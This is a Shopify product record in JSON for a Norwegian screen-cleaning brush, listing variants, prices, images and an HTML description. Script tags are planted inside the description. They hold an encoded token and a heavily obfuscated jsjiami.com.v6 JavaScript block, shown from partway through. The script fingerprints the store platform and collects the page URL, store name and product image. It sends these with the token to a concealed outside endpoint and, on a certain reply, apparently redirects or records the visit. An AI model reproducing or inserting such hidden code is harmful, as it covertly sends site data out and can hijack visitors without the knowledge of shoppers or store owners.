_0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-09-21T11:05:21+02:00","created_at":"2023-09-21T11:05:21+02:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17900,"price_min":17900,"price_max":43900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":89900,"compare_at_price_varies":true,"variants":[{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","options":["Farge","Mengde"],"media":[{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","width":800},{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","width":800},{"alt":null,"id":35040045007165,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/3_d08a20a6-7610-4792-80ab-e80334fc942e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045039933,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/4_c69f5486-3698-4dec-8106-9934c280b25e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045072701,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/5_685fd463-a82f-4cf6-8d41-6caf4f72c402.jpg?v=1695287121","width":800},{"alt":null,"id":35040045105469,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/6_a7ef7027-fef1-4e0c-9272-528bcac8041a.jpg?v=1695287121","width":800},{"alt":null,"id":35040045138237,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/7_4400797d-b34d-4407-a446-3faaaf60282e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","width":800},{"alt":null,"id":35040045203773,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_1e3ef4ae-f6ee-4499-a6fc-aeb5219f9efc.jpg?v=1695287121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function 